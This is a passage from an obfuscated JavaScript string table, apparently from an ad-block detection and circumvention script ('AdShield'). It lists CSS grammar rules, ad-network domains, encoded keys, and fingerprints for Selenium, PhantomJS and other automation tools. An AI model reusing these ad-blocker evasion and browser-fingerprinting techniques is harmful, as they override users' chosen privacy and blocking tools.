,'rightComparison','forEachToken','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','nn_','allow-scripts','generatedColumn','<integer>&&<symbol>','gacraft.jp','https://consent.lep.co.uk','<integer>|auto','Property','<counter-style-name>|symbols(\x20)','slotElementId','$cdc_asdjflasutopfhvcZLmcfl_','brainlyads.com','https://static.criteo.net/js/ld/publishertag.prebid.js','\x27:\x27\x20[before|after|first-line|first-letter]','_selenium','<color>','hooked','ignoreInvalidMapping','https://report.error-report.com/modal?','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','infinite|<number>','skipSC','exp(\x20<calc-sum>\x20)',':\x20[left|right|first|blank]','blocked_filters','lvmin','qrscanner.net','layer(','findAll','airtory.com','sendXHR','[name^=\x22google_ads_iframe\x22]','<media-not>|<media-and>|<media-in-parens>','3lift.com','[data-ad-client]','<head','<\x27max-block-size\x27>','onmousedown','placeholder-slot','publisher1st.com','hadronid.net','max(\x20<calc-sum>#\x20)','none|[<shape-box>||<basic-shape>]|<image>','Invalid\x20protect\x20url:\x20','powerad.ai','cmVzZXJ2ZWQySW5wdXQ=','fromEntries','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','writable','domcontentloaded','appendChild','svb','Element_querySelector','https://s.html-load.com','<\x27inset-block\x27>','edl','<compound-selector>#','appendScriptElementAsync','Unexpected\x20input','/pcs/activeview?','__as_xhr_processed','ADM\x20(','Semicolon\x20or\x20block\x20is\x20expected','<relative-real-selector-list>','dotted|solid|space|<string>','[src*=','aWQ=','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','auto|none|preserve-parent-color','normal|<length>','content-box|padding-box|border-box','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','wdioElectron','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','Element_className','adUnitPath','rotateY(\x20[<angle>|<zero>]\x20)','keepalive','from|to|<percentage>|<timeline-range-name>\x20<percentage>','ivt','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','s0.2mdn.net','Invalid\x20protect\x20url\x20prefix:\x20','sepia(\x20<number-percentage>\x20)','applySourceMap','no-cors','getDomId','comma','https://fb.css-load.com','sectionChange','__as_is_xhr_loading','<any-value>','defineProperties','windowSize','xyz|xyz-d50|xyz-d65','matcher','richaudience.com','AdThrive_','gpt-ima-adshield','isElementDisplayNoneImportant','handleEvent','MSG_ACK_INVISIBLE','ayads.co','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','CSSStyleSheet_insertRule','detect','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','closest','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','adingo.jp','_map','admiral','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','wrap|none','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','keyval','none|left|right|both|inline-start|inline-end','<single-animation-fill-mode>#','responseType','svh','safe','<declaration-value>','Map','<\x27right\x27>','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','isDelim','ad-','get-computed-style','iframe\x20load\x20error:\x20','ad_unit_path','_WEBDRIVER_ELEM_CACHE','__fr','[row|column]||dense','offsetAndType','text_ad','event','urlGenerate','Blocked\x20slot\x20define:\x20[','auto|all|none','[diagonal-fractions|stacked-fractions]','[shorter|longer|increasing|decreasing]\x20hue','adWrapper','skip','sn-','isAdBlockerDetected','allowRunInIframe','HTMLMediaElement_src','adjust.com','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','clear','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','bidsBackHandler','adblock_circumvent_score','BotdError','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','startLine','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','!term','auto|<time>','edg/','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','yieldlove.com','criteo.com','interstitial','calc(\x20<calc-sum>\x20)','window.external.toString\x20is\x20not\x20a\x20function','channel','scroll|fixed|local','static|relative|absolute|sticky|fixed|-webkit-sticky','tpc.googlesyndication.com','Type','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','banner-ad','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','\x22inventories\x22','context','limit_memory_filter','as_location','isVisibleDocument','function-token','Document_getElementsByTagName','cqb','issue','getName','navigator.permissions.query\x20is\x20not\x20a\x20function','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','callPhantom','CSSPrimitiveValue','column','_sourcesContents','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','declaration','none|in-flow|all','Node_insertBefore','(-token','em1wYw==','Document_createElement','type','<string>|<custom-ident>+','from-image|<angle>|[<angle>?\x20flip]','httponly','class\x20extends\x20self.XMLHttpRequest','<script>window.parent.postMessage(\x27','getRandomValues','padding|border','\x0a\x20\x20\x20value:\x20','get\x20','currentScript','createDescriptor','calc(','ladsp.com','\x22\x20as-key=\x22','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','reset','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','body\x20>\x20div\x20>\x20span\x20>\x20div','insurads.com','matrix3d(\x20<number>#{16}\x20)','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','fundingchoicesmessages.google.com','gecko/','installedModules','number-token','responseText','hadron.ad.gt',']-token','<\x27inset-block-start\x27>','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','<\x27min-width\x27>','reverse','firefox_etp_enabled','ops','yieldlove-ad-serving.net','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','CDO','code','Selector','halifaxcourier.co.uk','c3ZtbQ==','cmd','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','CSSStyleSheet_replaceSync','ats-','leboncoin.fr','urlRegexes','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','[<length-percentage>|auto]{1,2}|cover|contain','unprotect','none','<hex-color>|<absolute-color-function>|<named-color>|transparent','HTMLScriptElement_attributionSrc','auto|balance','createList','[left|right]||[top|bottom]','windowExternal','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','<number-one-or-greater>','navigator.plugins\x20is\x20undefined','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','kargo.com','declarators','document.querySelectorAll','units','\x22></script>','auto|start|end|center|baseline|stretch','evaluate','https://orbidder.otto.de/bid','https://ad.yieldlab.net/yp','loading','https://fb.html-load.com','https://hb.minutemedia-prebid.com/hb-mm-multi','allowInterstitial','!self','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','HTMLTableElement','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','MSG_ACK','configIndex','Chrome/','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','Please\x20enter\x20the\x20password','uBlock\x20Origin','Negotiate\x20sync\x20vital\x20failed:\x20','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','freeze','__tcfapi','width\x20not\x20removed','reportToSentry','a2Zwdg==','responseURL','<media-query>#','ACK','Brackets','Window_setInterval','lineItemId','googletag\x20cmd\x20unshift\x20failed\x20:\x20','layer','blob:','worldhistory.org','import(\x27','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','<family-name>#','top','blocking_acceptable_ads','scrollTo','`\x20has\x20no\x20known\x20descriptors','attributionsrc=','AddMatchOnce','\x20is\x20blocked.','body\x20>\x20div\x20>\x20span\x20>\x20div\x20>\x20iframe','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','isInIframe','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','dable','<relative-real-selector>#','//#\x20sourceURL=rtb_adm.js','port2','timeZone','left','flat','xhr_defer','[pack|next]||[definite-first|ordered]','document.getElementsByClassName','<image>|none','<?lit$','<number>|<angle>','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','normal|<feature-tag-value>#','toUpperCase','filename','\x22:\x22,\x20','dn0qt3r0xannq.cloudfront.net','trys','core-ads','picrew.me','scanSpaces','ClassSelector','[data-id^=\x22div-gpt-ad\x22]','setTargetingForGPTAsync','__webdriver_script_function','<\x27inset-inline-start\x27>',',\x20elapsed:\x20','Invalid\x20mapping:\x20','sharethrough.com','<length-percentage>|closest-side|farthest-side','even','encodeUrl','reason','doubleclick.net','/detect/script-block/script-blocked-checker','create','generatedLine','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','aW5wdXQ=','eachMapping','fromCodePoint','POST','auto','hypot(\x20<calc-sum>#\x20)','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','SIMID:','last_bfa_at','onetag-sys.com','ndtvprofit.com','getLocationFromList','as-check-script-blocked-ready','MSG_ACK_VISIBLE','encodeURI','<font-weight-absolute>{1,2}','webgl','stpd.cloud','baseline|sub|super|<svg-length>','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','unshift','7d518f02','transferSize','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','data-target','flat|preserve-3d','parseFloat','level','Number\x20sign\x20is\x20not\x20allowed','toLowerCase','presage.io','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','auto|start|end|left|right|center|justify','elapsed_time_ms','permissions','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','Element.remove','auto|<integer>','raw','lookupTypeNonSC','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','blocked_script_cache','regexp-test','CSSStyleDeclaration_cssText','auto|<custom-ident>','urlRegex','none|<position>#','ADS_FRAME','Y29rcQ==','not','computerbild.de','/cou/iframe','image','j7p.jp','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','pagead2.googlesyndication.com','params','clickiocdn.com','encodeId','supports(','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','referrerPolicy','AdShield\x20API\x20cmd','getFirstListNode','https://content-loader.com','yorkshirepost.co.uk','<declaration-value>?','HTMLMetaElement_content','RegExp_test','target','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','[[auto|<length-percentage>]{1,2}]#','upright|rotate-left|rotate-right','iframe[name=\x22','Missed\x20`structure`\x20field\x20in\x20`','node','\x20>\x20','contentsfeed.com','test/view/passed','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','isVisibleNode','<script>','_blank','Function_toString','publisherId','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','SYN','none|all|<dashed-ident>#','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','repeat|stretch|round','freestar','rtt','themoneytizer.com','unrulymedia.com','Comma','[alternate||[over|under]]|inter-character','no-limit|<integer>','http:','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','condition','attributionSrc','normal|spell-out||digits||[literal-punctuation|no-punctuation]','Hash','linear|radial','inventories_key','__nightmare','aniview.com','<media-in-parens>\x20[or\x20<media-in-parens>]+','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','failed','text-ads','getType','/iu3','as_','none|path(\x20<string>\x20)','ADNXSMediation','initInventoryFrame','logicieleducatif.fr','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','eventType','/favicon.png?','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','delete','https://securepubads.g.doubleclick.net/gampad/ads','v4ac1eiZr0','toLog','fromSourceMap','ins.adsbygoogle','https://fastlane.rubiconproject.com/a/api/fastlane.json','Mismatch','normal|italic|oblique\x20<angle>{0,2}','SupportsDeclaration','sign(\x20<calc-sum>\x20)','gpt-funke','</a></span>','cmp.osano.com','navigator.productSub\x20is\x20undefined','center|start|end|self-start|self-end|flex-start|flex-end','NestingSelector','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20img','playwire.com','[<length>|<percentage>]{1,4}','origin','focus/','element\x20display\x20none\x20important','stack','adhesion','HTMLTableSectionElement','adx.digitalmatter.services','none|<integer>','https://hbopenbid.pubmatic.com/translator','file','clickio.com','token','enums','allowPrebid','<\x27flex-basis\x27>','Percent\x20sign\x20is\x20expected','textContent','w2g','bydata.com','adsinteractive','test','addType_','auto|from-font|<length>|<percentage>','fields','-apple-system|BlinkMacSystemFont','terms','khz','tunebat.com','esp.rtbhouse.com','click','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','<family-name>','smartyads.com','360yield.com','leaderboard','Terminate\x20-\x20profile\x20not\x20found','`\x20structure\x20definition','padding-left','brandmetrics.com','meta[name=\x22as-tester-handler-added\x22]','opera','functionBind','prompt','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','spawn','gpt-clickio','groups','abgroup','HTMLAnchorElement_port','tokenize','seedtag.com','gptFetch','dbm_d','<!DOCTYPE\x20html>','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','default','rlh','HTMLAnchorElement_attributionSrc','travle.earth','<wq-name>|<ns-prefix>?\x20\x27*\x27','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','reject','orbidder.otto.de','reserved1','ats.rlcdn.com','visit','wechat','Wrong\x20value\x20`','Element_tagName','Enum','XMLHttpRequest_response','dump','MozAppearance','cachedAt','cs.lkqd.net','decodeUrl','tb|rl|bt|lr','as_logs','partitioned','timesofindia.indiatimes.com','c.appier.net','__webdriverFunc','programme.tv','declarationList','<absolute-size>|<relative-size>|<length-percentage>','as_inventory_frame_listener_adder','none|text|all|-moz-none','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','api.ootoo.co.kr','Hyphen\x20minus','History_replaceState','ad-placeholder','img','shouldUseOrigin','bad-string-token','adtrafficquality.google','hasFocus','normal|<percentage>','[none|<keyframes-name>]#','Window_frames','Expect\x20a\x20keyword','browserLanguage','push','scale','atmedia.hu','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','content-box|border-box','isEncodedUrl','blockAdUnitPath','<\x27border-width\x27>','src','CanvasCaptureMediaStream','ACK_INVISIBLE','shouldNegotiateAds','warn','removeEventListener','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','<media-in-parens>\x20[and\x20<media-in-parens>]+','rfihub.com','auto|none|<dashed-ident>|<scroll()>|<view()>','msie','opt/','htlad-','<time>|<percentage>','tcloaded','</script><script\x20src=\x22','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','isGecko','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','Date.now','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','body','\x20\x20\x20\x20','indiatimes.com','getBidResponses','Terminate\x20-\x20not\x20apply','http://localhost','adma','/bq/','nightmare','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','findIndex','ad.as.amanad.adtdp.com','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','nextState','serviceName','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','bored_panda_events','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','[above|below|right|left]?\x20<length>?\x20<image>?','Unexpected\x20syntax\x20\x27','CefSharp','isElementVisibilityHidden','checkAtrulePrelude','Element_setAttributeNS','border-box|content-box|margin-box|padding-box','element-attributes','requestBids','.start','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','HTMLIFrameElement_contentWindow','leader(\x20<leader-type>\x20)','RunPerfTest','isVisibleElement','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','Bad\x20syntax\x20reference:\x20','lookupOffsetNonSC','MatchOnceBuffer','webkitMediaStream','casalemedia.com','<number>','performance_gpt_ad_rendered','memory','padStart','\x20requestBids.before\x20hook:\x20','active','ZWhvcg==','admanmedia.com','gwd-','<string>\x20[<integer>|on|off]?','<ident>','<number-zero-one>','<type-selector>|<subclass-selector>','IVT\x20detection\x20failed','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','https://consent.manchesterworld.uk','horizontal|vertical|inline-axis|block-axis|inherit','Must\x20be\x20between\x200\x20and\x2063:\x20','/runner.html','iterator','MessageEvent_origin','none|repeat(\x20<length-percentage>\x20)','negotiate_fail','parseString','lines','proper.io','top|bottom|block-start|block-end|inline-start|inline-end','releaseCursor','performance','HTMLAnchorElement_search','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','dggn','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','cqh','parseAtrulePrelude','HTMLIFrameElement','teads','CSSStyleDeclaration.set/get/removeProperty','gpt-adsinteractive','CSSStyleDeclaration','[restore-rejections]\x20handleQueued\x20script_onerror','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','splitCookiesString','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','permission','trim','HTMLVideoElement_poster','whale','<span\x20id=\x22banner-','__tcfapi\x20not\x20found\x20within\x20timeout','frameElement','onetrust.com','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','delay','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','normal|sub|super','strict','valueOf','line','auto|<length>|<percentage>','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','__selenium_evaluate','cp.edl.co.kr','HTMLSourceElement_srcset','captureEvents','<percentage>?&&<image>','output','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','liadm.com','none|vertical-to-horizontal','&domain=','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','Generic','MessageEvent','contentWindow','botd','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','skewX(\x20[<angle>|<zero>]\x20)','aswift','<combinator>?\x20<complex-real-selector>','isPropagationStopped','auto|<svg-length>','crwdcntrl.net','uidapi.com','scrollBy','stats.wp.com','null','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','saturate(\x20<number-percentage>\x20)','rad','handlers','inventoryId','servenobid.com','/ssvast_track/v2','string-token','<\x27inset-inline\x27>','none|<length>','hostname','direction','structure','the-ozone-project.com','parseContext','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','opacity(0)','<shape-box>|fill-box|stroke-box|view-box','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','getOwnPropertyNames','gzip','normal|italic|oblique\x20<angle>?','gemius.pl','iframe','childElementCount','dvmax','skipWs','HTMLLinkElement_rel','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','akamaized.net','Profile\x20is\x20null\x20or\x20undefined','none|discard-before||discard-after||discard-inner','`\x20is\x20missed','pub.network','onreadystatechange','searchParams','mode','mismatchLength','XMLHttpRequest_responseXML','min','/prebid.js','plugins','adnxs.net','true|false','beforeunload','abs','https://consent.sunderlandecho.com','Plus\x20sign','document.createElement','translateY(\x20<length-percentage>\x20)','3rd-party\x20xhr\x20abort','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','linear|<cubic-bezier-timing-function>|<step-timing-function>','error\x20on\x20googletag.pubads()','space-between|space-around|space-evenly|stretch','lastIndexOf','side_ad','consume','setProperty','hbopenbid.pubmatic.com','redirected','keys','ac-','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','checkPropertyName','<\x27top\x27>{1,2}','{\x22apply-ratio\x22:1,\x22','[-token','event_sample_ratio','reference','signal','FeatureRange','onmessage','fill|contain|cover|none|scale-down','Element_ariaLabel','adroll.com','urlParse','mask','Element_setHTMLUnsafe','607318qnbiGy','/negotiate/script-set-value','https://t.html-load.com',':not(','Element_querySelectorAll','sourcesContent','HTMLAnchorElement_target','nextNonWsCode','\x27,\x20\x27*\x27)</script>','href','is_admiral_active','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','hash','self','/widgets.html','invalid\x20protect-id\x20prefix:\x20','consumeUntilLeftCurlyBracket','\x20used\x20missed\x20syntax\x20definition\x20','_version','HyphenMinus\x20is\x20expected','at-keyword-token','aborted','webdriver','svw','atan(\x20<calc-sum>\x20)','disallowEmpty','ot-','removeAttribute','rawMessage','throwError','endpoint','tail','fminer','protectedHeader','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','<\x27max-inline-size\x27>','auto|always|avoid|left|right|recto|verso','eventStatus','escape','History','geniee','aditude.io','Apple','Identifier\x20or\x20asterisk\x20is\x20expected','chrome','clone','No\x20element\x20indexed\x20by\x20','ittpx-asia.eskimi.com','contain|none|auto','HTMLStyleElement_insertBefore','readSequence','api.rlcdn.com','selectorsToForceProtect','1nlsdkf','_asClickListeners','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','port','[<age>?\x20<gender>\x20<integer>?]','/npm-monitoring','sentrySampleRatio','cmpChar','function\x20','<time>#','position','asadcdn.com','StyleSheet','https://cmp.osano.com','ric','invalid\x20protect-id\x20key:\x20','enliple','eventSampleRatio','Declaration','pointer-events','consentframework.com','findWsEnd','none|[<number>|<percentage>]{1,3}','when','MediaSettingsRange','AdShield\x20API\x20cmd.push','[Profile\x20Handler]','onetrust-','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','[auto|alphabetic|hanging|ideographic]','server','unit','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','pub_300x250','webdriverio','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','has','Name\x20is\x20expected','notebookcheck.com','sessionId','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','isAdblockUser','last_processed_rules_count','HTMLLinkElement_href','none|<dashed-ident>#','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','random','wpsstaticieplsg.b-cdn.net','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','ownerNode','a-mx.com','idRegex','Array','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','DOMContentLoaded','Expected\x20','Vertical\x20line\x20is\x20expected','r2b2.io','https://static.dable.io/dist/plugin.min.js','cloudfront.net','awesomium','[id^=\x22gpt_ad_\x22]','Zm1qeA==','none|[first||[force-end|allow-end]||last]','auto|<length>','HTMLImageElement_src','opacity(\x20[<number-percentage>]\x20)','<single-animation-iteration-count>#','getSetCookie','publift','isEncodedId','article','getOwnPropertyDescriptor','fromSetString','scheme','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','Feature','bored_panda_script_block_check','none|element|auto','admaru.net','url','Terminate\x20-\x20not\x20active','/favicon.ico?','adshield-loaded','dpcm','[restore-rejections]\x20handleQueued\x20fetch','webcontentassessor.com','window.top.confiant.services().onASTAdLoad','ad.smaato.net','meta[name=\x22','stopPropagation','Failed\x20to\x20detect\x20bot:','from','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','start|end|left|right|center|justify|match-parent','expression','<length>|<percentage>','JSON_stringify','script-src-elem','margin-top','image-src:\x20display-none','normal|break-all|keep-all|break-word|auto-phrase','[<family-name>|<generic-family>]#','tag','Multiplier','<mf-name>','substr','[<length-percentage>|top|center|bottom]#','<number-percentage>{1,4}&&fill?','_sourceRoot','parentNode','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','find','rhino','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','mfadsrvr.com','lvw','https://ssb-global.smartadserver.com/api/bid','snigel-','ignore|stretch-to-fit','is_admiral_adwall_rendered','auto|thin|none','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','f8d5326a','XMLHttpRequest_responseType','https://t.visx.net/ul_cb/hb_post','Worker','getAdserverTargeting','northantstelegraph.co.uk','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','Unknown\x20feature\x20','scrollWidth','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','mailto:','setItem','repeat','and','Range_createContextualFragment','<length-percentage>&&hanging?&&each-line?','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','omid_message_method','exportSnapshot','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','smartadserver.com','<display-outside>?&&[flow|flow-root]?&&list-item','HTMLAnchorElement','https://bidder.criteo.com/cdb','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','data-freestar-ad','HTMLFormElement_target','zemanta.com','gpt-andbey